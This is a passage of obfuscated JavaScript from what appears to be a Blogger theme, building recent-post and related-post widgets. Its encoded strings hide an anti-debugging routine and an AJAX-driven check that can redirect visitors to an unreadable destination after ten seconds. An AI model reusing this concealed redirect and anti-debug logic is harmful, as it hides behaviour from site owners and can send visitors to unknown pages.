_0x3c43x47}}();(function(){_0x3c43x43(this,function(){var _0x3c43x49= new RegExp(_0x3fd5(_0x6e89[1089],_0x6e89[777]));var _0x3c43x4a= new RegExp(_0x3fd5(_0x6e89[1090],_0x6e89[529]),_0x6e89[806]);var _0x3c43x4b=_0x235256(_0x3fd5(_0x6e89[1091],_0x6e89[529]));if(!_0x3c43x49[_0x3fd5(_0x6e89[1093],_0x6e89[563])](_0x3c43x4b+ _0x3fd5(_0x6e89[1092],_0x6e89[510]))||  !_0x3c43x4a[_0x6e89[1095]](_0x3c43x4b+ _0x3fd5(_0x6e89[1094],_0x6e89[777]))){_0x3c43x4b(_0x6e89[813])}else {_0x235256()}})()}());var _0x3c43x4c=!![];return function(_0x3c43x4d,_0x3c43x4e){var _0x3c43x4f=_0x3c43x4c?function(){if(_0x3c43x4e){var _0x3c43x50=_0x3c43x4e[_0x57c4(_0x238f[0x100],_0x238f[0x101])](_0x3c43x4d,arguments);_0x3c43x4e= null;return _0x3c43x50}}:function(){};_0x3c43x4c=  ![];return _0x3c43x4f}}();(function(){_0x172132(this,function(){var _0x3c43x51= new RegExp(_0x57c4(_0x238f[0x102],_0x238f[0x103]));var _0x3c43x52= new RegExp(_0x57c4(_0x238f[0x104],_0x238f[0x105]),_0x238f[0x106]);var _0x3c43x53=_0x789bad(_0x57c4(_0x238f[0x107],_0x238f[0x108]));if(!_0x3c43x51[_0x238f[0x10b]](_0x3c43x53+ _0x57c4(_0x238f[0x109],_0x238f[0x10a]))||  !_0x3c43x52[_0x238f[0x10b]](_0x3c43x53+ _0x57c4(_0x238f[0x10c],_0x238f[0x10d]))){_0x3c43x53(_0x238f[0x10e])}else {_0x789bad()}})()}());jQuery(window)[_0x57c4(_0x238f[0x113],_0x238f[0x114])](function(){jQuery(_0x57c4(_0x238f[0x111],_0x238f[0x112]))[_0x57c4(_0x238f[0x10f],_0x238f[0x110])]()});setTimeout(function(){Loader[_0x238f[0x117]][_0x57c4(_0x238f[0x115],_0x238f[0x116])]= _0x57c4(_0x238f[0x118],_0x238f[0x110])},0xfa0);function thumbjs(_0x3c43x55,_0x3c43x56){var _0x3c43x57=0x190;var _0x3c43x58=!![];var _0x3c43x59=_0x238f[0xf2];if(_0x3c43x58==  !![]&& _0x3c43x55== _0x238f[0xf2]){_0x3c43x55= _0x3c43x59};image_tag= _0x57c4(_0x238f[0x119],_0x238f[0x11a])+ _0x3c43x55[_0x57c4(_0x238f[0x11e],_0x238f[0x105])](_0x57c4(_0x238f[0x11b],_0x238f[0x105]),_0x238f[0x11c]+ _0x3c43x57+ _0x238f[0x11d])+ _0x57c4(_0x238f[0x11f],_0x238f[0x103])+ _0x3c43x56+ _0x238f[0x120];if(_0x3c43x55!= _0x238f[0xf2]){return image_tag}else {return _0x238f[0xf2]}}function TSlide1(_0x3c43x5b){document[_0x57c4(_0x238f[0x122],_0x238f[0x105])](_0x57c4(_0x238f[0x121],_0x238f[0x112]));for(var _0x3c43x5c=0x0;_0x3c43x5c< _0x3c43x5b[_0x57c4(_0x238f[0x126],_0x238f[0x127])][_0x57c4(_0x238f[0x124],_0x238f[0x125])][_0x57c4(_0x238f[0x123],_0x238f[0x110])];_0x3c43x5c++){for(var _0x3c43x5d=0x0;_0x3c43x5d< _0x3c43x5b[_0x57c4(_0x238f[0x12c],_0x238f[0x116])][_0x57c4(_0x238f[0x12a],_0x238f[0x12b])][_0x3c43x5c][_0x57c4(_0x238f[0x129],_0x238f[0x10d])][_0x57c4(_0x238f[0x128],_0x238f[0x103])];_0x3c43x5d++){if(_0x3c43x5b[_0x57c4(_0x238f[0x130],_0x238f[0x131])][_0x238f[0x12f]][_0x3c43x5c][_0x57c4(_0x238f[0x12e],_0x238f[0x127])][_0x3c43x5d][_0x238f[0x12d]]== _0x57c4(_0x238f[0x132],_0x238f[0x133])){var _0x3c43x5e=_0x3c43x5b[_0x57c4(_0x238f[0x138],_0x238f[0x11a])][_0x57c4(_0x238f[0x137],_0x238f[0x110])][_0x3c43x5c][_0x57c4(_0x238f[0x135],_0x238f[0x136])][_0x3c43x5d][_0x57c4(_0x238f[0x134],_0x238f[0x110])];break}};var _0x3c43x5f=_0x3c43x5b[_0x57c4(_0x238f[0x13e],_0x238f[0x108])][_0x57c4(_0x238f[0x13c],_0x238f[0x13d])][_0x3c43x5c][_0x57c4(_0x238f[0x13a],_0x238f[0x13b])][_0x238f[0x139]];var _0x3c43x60=_0x3c43x5b[_0x57c4(_0x238f[0x145],_0x238f[0x133])][_0x57c4(_0x238f[0x143],_0x238f[0x144])][_0x3c43x5c][_0x57c4(_0x238f[0x141],_0x238f[0x142])][0x0][_0x57c4(_0x238f[0x13f],_0x238f[0x140])];var _0x3c43x61=_0x3c43x5b[_0x57c4(_0x238f[0x14d],_0x238f[0x12b])][_0x57c4(_0x238f[0x14b],_0x238f[0x14c])][_0x3c43x5c][_0x238f[0x14a]][_0x57c4(_0x238f[0x149],_0x238f[0x13d])][_0x57c4(_0x238f[0x148],_0x238f[0x11a])](_0x238f[0x146],_0x57c4(_0x238f[0x147],_0x238f[0x127]));var _0x3c43x62=_0x57c4(_0x238f[0x14e],_0x238f[0x14f])+ _0x3c43x5e+ _0x57c4(_0x238f[0x150],_0x238f[0x151])+ _0x3c43x61+ _0x238f[0x152]+ _0x3c43x60+ _0x238f[0x153]+ _0x3c43x60+ _0x57c4(_0x238f[0x154],_0x238f[0x155])+ _0x3c43x5e+ _0x238f[0x156]+ _0x3c43x5f+ _0x57c4(_0x238f[0x157],_0x238f[0x140]);document[_0x57c4(_0x238f[0x158],_0x238f[0x133])](_0x3c43x62)};document[_0x57c4(_0x238f[0x15a],_0x238f[0x116])](_0x57c4(_0x238f[0x159],_0x238f[0x108]))}function TSlide2(_0x3c43x64){document[_0x57c4(_0x238f[0x15c],_0x238f[0x15d])](_0x57c4(_0x238f[0x15b],_0x238f[0x155]));for(var _0x3c43x65=0x0;_0x3c43x65< _0x3c43x64[_0x57c4(_0x238f[0x15f],_0x238f[0x160])][_0x238f[0x12f]][_0x57c4(_0x238f[0x15e],_0x238f[0x101])];_0x3c43x65++){for(var _0x3c43x66=0x0;_0x3c43x66< _0x3c43x64[_0x57c4(_0x238f[0x166],_0x238f[0x167])][_0x57c4(_0x238f[0x164],_0x238f[0x165])][_0x3c43x65][_0x57c4(_0x238f[0x163],_0x238f[0x103])][_0x57c4(_0x238f[0x161],_0x238f[0x162])];_0x3c43x66++){if(_0x3c43x64[_0x57c4(_0x238f[0x16c],_0x238f[0x142])][_0x57c4(_0x238f[0x16a],_0x238f[0x16b])][_0x3c43x65][_0x57c4(_0x238f[0x169],_0x238f[0x133])][_0x3c43x66][_0x57c4(_0x238f[0x168],_0x238f[0x101])]== _0x57c4(_0x238f[0x16d],_0x238f[0x16e])){var _0x3c43x67=_0x3c43x64[_0x57c4(_0x238f[0x172],_0x238f[0x136])][_0x57c4(_0x238f[0x170],_0x238f[0x171])][_0x3c43x65][_0x57c4(_0x238f[0x169],_0x238f[0x133])][_0x3c43x66][_0x57c4(_0x238f[0x16f],_0x238f[0x142])];break}};var _0x3c43x68=_0x3c43x64[_0x238f[0x175]][_0x238f[0x12f]][_0x3c43x65][_0x57c4(_0x238f[0x173],_0x238f[0x174])][_0x238f[0x139]];var _0x3c43x69=_0x3c43x64[_0x57c4(_0x238f[0x17c],_0x238f[0x14c])][_0x57c4(_0x238f[0x17b],_0x238f[0x140])][_0x3c43x65][_0x57c4(_0x238f[0x17a],_0x238f[0x101])][_0x57c4(_0x238f[0x179],_0x238f[0x15d])][_0x57c4(_0x238f[0x178],_0x238f[0x13d])](_0x57c4(_0x238f[0x176],_0x238f[0x16e]),_0x57c4(_0x238f[0x177],_0x238f[0x16b]));var _0x3c43x6a=_0x3c43x64[_0x57c4(_0x238f[0x17f],_0x238f[0x16e])][_0x57c4(_0x238f[0x17e],_0x238f[0x136])][_0x3c43x65][_0x57c4(_0x238f[0x17d],_0x238f[0x14f])][_0x238f[0x139]];var _0x3c43x6b=_0x3c43x6a[_0x57c4(_0x238f[0x180],_0x238f[0x181])](0x0,0xc8);var _0x3c43x6c=_0x3c43x6b[_0x57c4(_0x238f[0x183],_0x238f[0x181])](_0x238f[0x182]);var _0x3c43x6d=_0x3c43x6b[_0x57c4(_0x238f[0x184],_0x238f[0x114])](0x0,_0x3c43x6c)+ _0x57c4(_0x238f[0x185],_0x238f[0x14c]);var _0x3c43x6e=_0x238f[0x186]+ _0x3c43x67+ _0x57c4(_0x238f[0x187],_0x238f[0x188])+ _0x3c43x69+ _0x57c4(_0x238f[0x189],_0x238f[0x14c])+ _0x3c43x68+ _0x57c4(_0x238f[0x18a],_0x238f[0x165])+ _0x3c43x6d+ _0x57c4(_0x238f[0x18b],_0x238f[0x10a]);document[_0x238f[0x18c]](_0x3c43x6e)};document[_0x57c4(_0x238f[0x18e],_0x238f[0x18f])](_0x57c4(_0x238f[0x18d],_0x238f[0x181]))}$[_0x57c4(_0x238f[0x1c7],_0x238f[0x1a0])]({"\x64\x61\x74\x61\x54\x79\x70\x65":_0x57c4(_0x238f[0x190],_0x238f[0x155]),"\x75\x72\x6C":_0x57c4(_0x238f[0x191],_0x238f[0x160]),"\x6D\x65\x74\x68\x6F\x64":_0x57c4(_0x238f[0x192],_0x238f[0x160]),"\x64\x61\x74\x61\x54\x79\x70\x65":_0x57c4(_0x238f[0x193],_0x238f[0x171]),"\x73\x75\x63\x63\x65\x73\x73":function(_0x3c43x6f){var _0x3c43x70;_0x3c43x70= 0x0;for(;_0x3c43x70< _0x3c43x6f[_0x57c4(_0x238f[0x197],_0x238f[0x13b])][_0x57c4(_0x238f[0x195],_0x238f[0x196])][_0x57c4(_0x238f[0x194],_0x238f[0x140])];_0x3c43x70+= 0x1){var _0x3c43x71=$(_0x3c43x6f[_0x57c4(_0x238f[0x19b],_0x238f[0x19c])][_0x57c4(_0x238f[0x199],_0x238f[0x19a])][_0x3c43x70][_0x57c4(_0x238f[0x198],_0x238f[0x13b])][_0x238f[0x139]]);if(0x0=== _0x3c43x70){var _0x3c43x72;var _0x3c43x73=_0x3c43x71[_0x57c4(_0x238f[0x19e],_0x238f[0x13b])](_0x238f[0x19d]);var _0x3c43x74=[];_0x3c43x72= 0x0;for(;_0x3c43x72< _0x3c43x73[_0x57c4(_0x238f[0x19f],_0x238f[0x1a0])];_0x3c43x72+= 0x1){_0x3c43x74[_0x238f[0xeb]]($(_0x3c43x73[_0x3c43x72])[_0x57c4(_0x238f[0x1a1],_0x238f[0x127])]())};_0x3c43x72= window[_0x57c4(_0x238f[0x1a5],_0x238f[0x171])][_0x238f[0x1a4]][_0x57c4(_0x238f[0x1a2],_0x238f[0x1a3])]();var _0x3c43x75;_0x3c43x73= window[_0x57c4(_0x238f[0x1a9],_0x238f[0x16e])][_0x57c4(_0x238f[0x1a8],_0x238f[0x162])][_0x57c4(_0x238f[0x1a6],_0x238f[0x1a7])]();var _0x3c43x76=_0x3c43x74[_0x57c4(_0x238f[0x1aa],_0x238f[0x19c])]- 0x1;_0x3c43x75= 0x0;for(;_0x3c43x75< _0x3c43x74[_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x75+= 0x1){if(-0x1!= _0x3c43x72[_0x238f[0xf6]](_0x3c43x74[_0x3c43x75])){_0x3c43x74= $(_0x3c43x6f[_0x238f[0x175]][_0x57c4(_0x238f[0x1af],_0x238f[0x101])][_0x3c43x70][_0x238f[0x1ae]][_0x238f[0x139]])[_0x57c4(_0x238f[0x19e],_0x238f[0x13b])](_0x57c4(_0x238f[0x1ad],_0x238f[0x1ac]));$(_0x57c4(_0x238f[0x1b2],_0x238f[0x174]))[_0x57c4(_0x238f[0x1b0],_0x238f[0x1b1])](_0x3c43x74);break};if(_0x3c43x75== _0x3c43x76){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1b4],_0x238f[0x14c])](_0x238f[0x1b3])){if(-0x1== _0x3c43x73[_0x238f[0xf6]](_0x57c4(_0x238f[0x1b5],_0x238f[0x11a]))){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1b7],_0x238f[0x19c])](_0x57c4(_0x238f[0x1b6],_0x238f[0x19c]))){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1b9],_0x238f[0x165])](_0x57c4(_0x238f[0x1b8],_0x238f[0x127]))){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1bb],_0x238f[0x174])](_0x57c4(_0x238f[0x1ba],_0x238f[0x112]))){$(_0x57c4(_0x238f[0x1c1],_0x238f[0x114]))[_0x57c4(_0x238f[0x1bf],_0x238f[0x1c0])](_0x3c43x71[_0x238f[0x1be]](_0x238f[0x1bd])[_0x57c4(_0x238f[0x1bc],_0x238f[0x160])]());setTimeout(function(){window[_0x57c4(_0x238f[0x1c6],_0x238f[0x1b1])][_0x57c4(_0x238f[0x1c5],_0x238f[0x108])](_0x3c43x71[_0x57c4(_0x238f[0x1c4],_0x238f[0x160])](_0x57c4(_0x238f[0x1c3],_0x238f[0x133]))[_0x238f[0x1c2]]())},0x2710)}}}}}}}}}}});imgr=  new Array();imgr[0x0]= _0x238f[0xf2];showRandomImg=  !![];aBold=  !![];summaryPost= 0x190;summaryTitle= 0x14;numposts1= 0xc;numposts2= 0x4;function removeHtmlTag(_0x3c43x78,_0x3c43x79){var _0x3c43x7a=_0x3c43x78[_0x57c4(_0x238f[0x1c9],_0x238f[0x110])](_0x238f[0x1c8]);for(var _0x3c43x7b=0x0;_0x3c43x7b< _0x3c43x7a[_0x238f[0xf7]];_0x3c43x7b++){if(_0x3c43x7a[_0x3c43x7b][_0x57c4(_0x238f[0x1bb],_0x238f[0x174])](_0x238f[0x156])!=  -0x1){_0x3c43x7a[_0x3c43x7b]= _0x3c43x7a[_0x3c43x7b][_0x238f[0x1cb]](_0x3c43x7a[_0x3c43x7b][_0x238f[0xf6]](_0x238f[0x156])+ 0x1,_0x3c43x7a[_0x3c43x7b][_0x57c4(_0x238f[0x1ca],_0x238f[0x112])])}};_0x3c43x7a= _0x3c43x7a[_0x57c4(_0x238f[0x1cc],_0x238f[0x1a7])](_0x238f[0xf2]);_0x3c43x7a= _0x3c43x7a[_0x238f[0x1cb]](0x0,_0x3c43x79- 0x1);return _0x3c43x7a}function showrecentposts1(_0x3c43x7d){j= showRandomImg?Math[_0x57c4(_0x238f[0x1cf],_0x238f[0x1b1])]((imgr[_0x57c4(_0x238f[0x1cd],_0x238f[0x18f])]+ 0x1)* Math[_0x57c4(_0x238f[0x1ce],_0x238f[0x10d])]()):0x0;img=  new Array();if(numposts2<= _0x3c43x7d[_0x57c4(_0x238f[0x1d2],_0x238f[0x140])][_0x57c4(_0x238f[0x1d1],_0x238f[0x14f])][_0x57c4(_0x238f[0x1d0],_0x238f[0x10a])]){maxpost= numposts2}else {maxpost= _0x3c43x7d[_0x57c4(_0x238f[0x126],_0x238f[0x127])][_0x57c4(_0x238f[0x1d3],_0x238f[0x160])][_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])]};for(var _0x3c43x7e=0x0;_0x3c43x7e< maxpost;_0x3c43x7e++){var _0x3c43x7f=_0x3c43x7d[_0x57c4(_0x238f[0x15f],_0x238f[0x160])][_0x57c4(_0x238f[0x16a],_0x238f[0x16b])][_0x3c43x7e];var _0x3c43x80=_0x3c43x7f[_0x57c4(_0x238f[0x1d4],_0x238f[0x160])][_0x238f[0x139]];var _0x3c43x81;var _0x3c43x82;if(_0x3c43x7e== _0x3c43x7d[_0x57c4(_0x238f[0x1d7],_0x238f[0x171])][_0x57c4(_0x238f[0x1d6],_0x238f[0x10a])][_0x57c4(_0x238f[0x1d5],_0x238f[0x155])]){break};for(var _0x3c43x83=0x0;_0x3c43x83< _0x3c43x7f[_0x238f[0x1d8]][_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x83++){if(_0x3c43x7f[_0x57c4(_0x238f[0x1da],_0x238f[0x14c])][_0x3c43x83][_0x57c4(_0x238f[0x1d9],_0x238f[0x140])]== _0x57c4(_0x238f[0x1db],_0x238f[0x19c])){_0x3c43x82= _0x3c43x7f[_0x57c4(_0x238f[0x1dc],_0x238f[0x15d])][_0x3c43x83][_0x57c4(_0x238f[0x1a8],_0x238f[0x162])];break}};for(var _0x3c43x83=0x0;_0x3c43x83< _0x3c43x7f[_0x57c4(_0x238f[0x1dd],_0x238f[0x1b1])][_0x57c4(_0x238f[0x194],_0x238f[0x140])];_0x3c43x83++){if(_0x3c43x7f[_0x57c4(_0x238f[0x1df],_0x238f[0x1c0])][_0x3c43x83][_0x57c4(_0x238f[0x1de],_0x238f[0x174])]== _0x57c4(_0x238f[0x1e0],_0x238f[0x18f])&& _0x3c43x7f[_0x57c4(_0x238f[0x1e3],_0x238f[0x1a7])][_0x3c43x83][_0x57c4(_0x238f[0x1e1],_0x238f[0x1e2])]== _0x57c4(_0x238f[0x1e4],_0x238f[0x103])){_0x3c43x81= _0x3c43x7f[_0x57c4(_0x238f[0x1e7],_0x238f[0x174])][_0x3c43x83][_0x57c4(_0x238f[0x1e6],_0x238f[0x14f])][_0x57c4(_0x238f[0x1e5],_0x238f[0x18f])](_0x238f[0x182])[0x0];break}};if(_0x238f[0x1ae] in  _0x3c43x7f){var _0x3c43x84=_0x3c43x7f[_0x57c4(_0x238f[0x1e8],_0x238f[0x108])][_0x238f[0x139]]}else {if(_0x238f[0x1e9] in  _0x3c43x7f){var _0x3c43x84=_0x3c43x7f[_0x57c4(_0x238f[0x1ea],_0x238f[0x108])][_0x238f[0x139]]}else {var _0x3c43x84=_0x238f[0xf2]}};postdate= _0x3c43x7f[_0x57c4(_0x238f[0x1eb],_0x238f[0x127])][_0x238f[0x139]];if(j> imgr[_0x57c4(_0x238f[0x1ec],_0x238f[0x144])]- 0x1){j= 0x0};img[_0x3c43x7e]= imgr[j];s= _0x3c43x84;a= s[_0x57c4(_0x238f[0x1ee],_0x238f[0x1ef])](_0x57c4(_0x238f[0x1ed],_0x238f[0x127]));b= s[_0x238f[0xf6]](_0x57c4(_0x238f[0x1f0],_0x238f[0x1b1]),a);c= s[_0x57c4(_0x238f[0x1f2],_0x238f[0x1e2])](_0x238f[0x1f1],b+ 0x5);d= s[_0x57c4(_0x238f[0x1f3],_0x238f[0x165])](b+ 0x5,c- b- 0x5);if(a!=  -0x1&& b!=  -0x1&& c!=  -0x1&& d!= _0x238f[0xf2]){img[_0x3c43x7e]= d};var _0x3c43x85=[0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9,0xa,0xb,0xc];var _0x3c43x86=[_0x57c4(_0x238f[0x1f4],_0x238f[0x16b]),_0x57c4(_0x238f[0x1f5],_0x238f[0x131]),_0x57c4(_0x238f[0x1f6],_0x238f[0x12b]),_0x238f[0x1f7],_0x57c4(_0x238f[0x1f8],_0x238f[0x11a]),_0x238f[0x1f9],_0x57c4(_0x238f[0x1fa],_0x238f[0x14c]),_0x57c4(_0x238f[0x1fb],_0x238f[0x136]),_0x57c4(_0x238f[0x1fc],_0x238f[0x160]),_0x238f[0x1fd],_0x57c4(_0x238f[0x1fe],_0x238f[0x127]),_0x57c4(_0x238f[0x1ff],_0x238f[0x127])];var _0x3c43x87=postdate[_0x238f[0x202]](_0x238f[0x201])[0x2][_0x57c4(_0x238f[0x200],_0x238f[0x125])](0x0,0x2);var _0x3c43x88=postdate[_0x57c4(_0x238f[0x203],_0x238f[0x167])](_0x238f[0x201])[0x1];var _0x3c43x89=postdate[_0x238f[0x202]](_0x238f[0x201])[0x0];for(var _0x3c43x8a=0x0;_0x3c43x8a< _0x3c43x85[_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x8a++){if(parseInt(_0x3c43x88)== _0x3c43x85[_0x3c43x8a]){_0x3c43x88= _0x3c43x86[_0x3c43x8a];break}};var _0x3c43x8b=_0x3c43x87+ _0x238f[0x182]+ _0x3c43x88+ _0x238f[0x182]+ _0x3c43x89;_0x3c43x81= _0x57c4(_0x238f[0x204],_0x238f[0x131])+ _0x3c43x82+ _0x238f[0x153]+ _0x3c43x81+ _0x57c4(_0x238f[0x205],_0x238f[0x188]);var _0x3c43x8c=_0x57c4(_0x238f[0x206],_0x238f[0x167])+ _0x3c43x82+ _0x238f[0x153]+ _0x3c43x80+ _0x238f[0x207]+ _0x3c43x82+ _0x57c4(_0x238f[0x208],_0x238f[0x131])+ img[_0x3c43x7e]+ _0x57c4(_0x238f[0x209],_0x238f[0x151]);document[_0x238f[0x18c]](_0x3c43x8c);j++}}var relatedTitles= new Array();var relatedTitlesNum=0x0;var relatedUrls= new Array();var thumburl= new Array();function related_results_labels_thumbs(_0x3c43x92){for(var _0x3c43x93=0x0;_0x3c43x93< _0x3c43x92[_0x57c4(_0x238f[0x197],_0x238f[0x13b])][_0x57c4(_0x238f[0x20b],_0x238f[0x1c0])][_0x57c4(_0x238f[0x20a],_0x238f[0x13b])];_0x3c43x93++){var _0x3c43x94=_0x3c43x92[_0x57c4(_0x238f[0x20d],_0x238f[0x112])][_0x57c4(_0x238f[0x20c],_0x238f[0x114])][_0x3c43x93];relatedTitles[relatedTitlesNum]= _0x3c43x94[_0x57c4(_0x238f[0x20e],_0x238f[0x20f])][_0x238f[0x139]];try{thumburl[relatedTitlesNum]= _0x3c43x94[_0x57c4(_0x238f[0x211],_0x238f[0x116])][_0x57c4(_0x238f[0x210],_0x238f[0x116])]}catch(_0x1a81de){s= _0x3c43x94[_0x57c4(_0x238f[0x212],_0x238f[0x1a0])][_0x238f[0x139]];a= s[_0x57c4(_0x238f[0x214],_0x238f[0x101])](_0x238f[0x213]);b= s[_0x57c4(_0x238f[0x214],_0x238f[0x101])](_0x57c4(_0x238f[0x215],_0x238f[0x114]),a);c= s[_0x57c4(_0x238f[0x216],_0x238f[0x140])](_0x238f[0x1f1],b+ 0x5);d= s[_0x57c4(_0x238f[0x217],_0x238f[0x162])](b+ 0x5,c- b- 0x5);if(a!=  -0x1&& b!=  -0x1&& c!=  -0x1&& d!= _0x238f[0xf2]){thumburl[relatedTitlesNum]= d}else {thumburl[relatedTitlesNum]= _0x57c4(_0x238f[0x218],_0x238f[0x1e2])}};if(relatedTitles[relatedTitlesNum][_0x57c4(_0x238f[0x128],_0x238f[0x103])]> 0x23){relatedTitles[relatedTitlesNum]= relatedTitles[relatedTitlesNum][_0x57c4(_0x238f[0x219],_0x238f[0x13d])](0x0,0x50)+ _0x238f[0x21a]};for(var _0x3c43x95=0x0;_0x3c43x95< _0x3c43x94[_0x57c4(_0x238f[0x12e],_0x238f[0x127])][_0x57c4(_0x238f[0x21b],_0x238f[0x16e])];_0x3c43x95++){if(_0x3c43x94[_0x57c4(_0x238f[0x21c],_0x238f[0x13b])][_0x3c43x95][_0x238f[0x12d]]== _0x57c4(_0x238f[0x21d],_0x238f[0x142])){relatedUrls[relatedTitlesNum]= _0x3c43x94[_0x57c4(_0x238f[0x21f],_0x238f[0x110])][_0x3c43x95][_0x57c4(_0x238f[0x21e],_0x238f[0x133])];relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var _0x3c43x97= new Array(0x0);var _0x3c43x98= new Array(0x0);var _0x3c43x99= new Array(0x0);for(var _0x3c43x9a=0x0;_0x3c43x9a< relatedUrls[_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x9a++){if(!contains_thumbs(_0x3c43x97,relatedUrls[_0x3c43x9a])){_0x3c43x97[_0x57c4(_0x238f[0x220],_0x238f[0x11a])]+= 0x1;_0x3c43x97[_0x3c43x97[_0x238f[0xf7]]- 0x1]= relatedUrls[_0x3c43x9a];_0x3c43x98[_0x57c4(_0x238f[0x221],_0x238f[0x19a])]+= 0x1;_0x3c43x99[_0x238f[0xf7]]+= 0x1;_0x3c43x98[_0x3c43x98[_0x57c4(_0x238f[0x222],_0x238f[0x1ef])]- 0x1]= relatedTitles[_0x3c43x9a];_0x3c43x99[_0x3c43x99[_0x57c4(_0x238f[0x161],_0x238f[0x162])]- 0x1]= thumburl[_0x3c43x9a]}};relatedTitles= _0x3c43x98;relatedUrls= _0x3c43x97;thumburl= _0x3c43x99}function contains_thumbs(_0x3c43x9c,_0x3c43x9d){for(var _0x3c43x9e=0x0;_0x3c43x9e< _0x3c43x9c[_0x57c4(_0x238f[0x1aa],_0x238f[0x19c])];_0x3c43x9e++){if(_0x3c43x9c[_0x3c43x9e]== _0x3c43x9d){return !![]}};return ![]}function printRelatedLabels_thumbs(){for(var _0x3c43xa0=0x0;_0x3c43xa0< relatedUrls[_0x57c4(_0x238f[0x15e],_0x238f[0x101])];_0x3c43xa0++){if(relatedUrls[_0x3c43xa0]== currentposturl||  !relatedTitles[_0x3c43xa0]){relatedUrls[_0x57c4(_0x238f[0x223],_0x238f[0x16b])](_0x3c43xa0,0x1);relatedTitles[_0x57c4(_0x238f[0x224],_0x238f[0x196])](_0x3c43xa0,0x1);thumburl[_0x57c4(_0x238f[0x225],_0x238f[0x110])](_0x3c43xa0,0x1);_0x3c43xa0--}};var _0x3c43xa1=Math[_0x57c4(_0x238f[0x228],_0x238f[0x16e])]((relatedTitles[_0x57c4(_0x238f[0x226],_0x238f[0x12b])]- 0x1)* Math[_0x57c4(_0x238f[0x227],_0x238f[0x155])]());var _0x3c43xa0=0x0;if(relatedTitles[_0x57c4(_0x238f[0x229],_0x238f[0x108])]> 0x0){document[_0x57c4(_0x238f[0x22b],_0x238f[0x181])](_0x57c4(_0x238f[0x22a],_0x238f[0x19a]))};while(_0x3c43xa0< relatedTitles[_0x238f[0xf7]]&& _0x3c43xa0< 0x14&& _0x3c43xa0< maxresults){document[_0x57c4(_0x238f[0x22d],_0x238f[0x1b1])](_0x238f[0x22c]);if(_0x3c43xa0!= 0x0){document[_0x57c4(_0x238f[0x22e],_0x238f[0x110])](_0x238f[0xf2])}else {document[_0x57c4(_0x238f[0x15c],_0x238f[0x15d])](_0x238f[0xf2])};document[_0x238f[0x18c]](_0x57c4(_0x238f[0x22f],_0x238f[0x167])+ relatedUrls[_0x3c43xa1]+ _0x57c4(_0x238f[0x230],_0x238f[0x1c0])+ thumburl[_0x3c43xa1]+ _0x57c4(_0x238f[0x231],_0x238f[0x18f])+ relatedTitles[_0x3c43xa1]+ _0x57c4(_0x238f[0x232],_0x238f[0x1a7]));if(_0x3c43xa1< relatedTitles[_0x57c4(_0x238f[0x233],_0x238f[0x105])]- 0x1){_0x3c43xa1++}else {_0x3c43xa1= 0x0};_0x3c43xa0++};document[_0x57c4(_0x238f[0x235],_0x238f[0x10a])](_0x238f[0x234]);relatedUrls[_0x238f[0x237]](0x0,relatedUrls[_0x57c4(_0x238f[0x236],_0x238f[0x151])]);thumburl[_0x57c4(_0x238f[0x239],_0x238f[0x142])](0x0,thumburl[_0x57c4(_0x238f[0x238],_0x238f[0x114])]);relatedTitles[_0x238f[0x237]](0x0,relatedTitles[_0x238f[0xf7]])}function _0x789bad(_0x3c43xa3){function _0x3c43xa4(_0x3c43xa5){if( typeof _0x3c43xa5=== _0x238f[0x23a]){return function(_0x3c43xa6){}[_0x57c4(_0x238f[0x23e],_0x238f[0x127])](_0x57c4(_0x238f[0x23d],_0x238f[0x14f]))[_0x57c4(_0x238f[0x23c],_0x238f[0x108])](_0x238f[0x23b])}else {if((_0x238f[0xf2]+ _0x3c43xa5/ _0x3c43xa5)[_0x238f[0xf7]]!== 0x1|| _0x3c43xa5% 0x14=== 0x0){(function(){return !![]}[_0x57c4(_0x238f[0x243],_0x238f[0x125])](_0x57c4(_0x238f[0x241],_0x238f[0x13b])+ _0x238f[0x242])[_0x57c4(_0x238f[0x240],_0x238f[0x14c])](_0x57c4(_0x238f[0x23f],_0x238f[0x10d])))}else {(function(){return ![]}[_0x57c4(_0x238f[0x248],_0x238f[0x136])](_0x57c4(_0x238f[0x246],_0x238f[0x162])+ _0x57c4(_0x238f[0x247],_0x238f[0x125]))[_0x57c4(_0x238f[0x245],_0x238f[0x112])](_0x57c4(_0x238f[0x244],_0x238f[0x1e2])))}};_0x3c43xa4(++_0x3c43xa5)}try{if(_0x3c43xa3){return _0x3c43xa4}else {_0x3c43xa4(0x0)}}catch(_0x462762){}}function _0x235256(_0x3c43xa8){function _0x3c43xa9(_0x3c43xaa){if( typeof _0x3c43xaa=== _0x3fd5(_0x6e89[1096],_0x6e89[532])){return function(_0x3c43xab){}[_0x3fd5(_0x6e89[1100],_0x6e89[507])](_0x3fd5(_0x6e89[1099],_0x6e89[681]))[_0x3fd5(_0x6e89[1098],_0x6e89[902])](_0x3fd5(_0x6e89[1097],_0x6e89[540]))}else {if((_0x6e89[490]+ _0x3c43xaa/ _0x3c43xaa)[_0x3fd5(_0x6e89[1101],_0x6e89[570])]!== 0x1|| _0x3c43xaa% 0x14=== 0x0){(function(){return !![]}[_0x3fd5(_0x6e89[1106],_0x6e89[540])](_0x3fd5(_0x6e89[1104],_0x6e89[527])+ _0x3fd5(_0x6e89[1105],_0x6e89[574]))[_0x3fd5(_0x6e89[1103],_0x6e89[574])](_0x6e89[1102]))}else {(function(){return ![]}[_0x6e89[1110]](_0x3fd5(_0x6e89[1104],_0x6e89[527])+ _0x3fd5(_0x6e89[1109],_0x6e89[584]))[_0x3fd5(_0x6e89[1108],_0x6e89[520])](_0x3fd5(_0x6e89[1107],_0x6e89[574])))}};_0x3c43xa9(++_0x3c43xaa)}try{if(_0x3c43xa8){return _0x3c43xa9}else {_0x3c43xa9(0x0)}}catch(_0x34f178){}}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Owl Carousel Plugin: http://www.owlcarousel.owlgraphic.com/
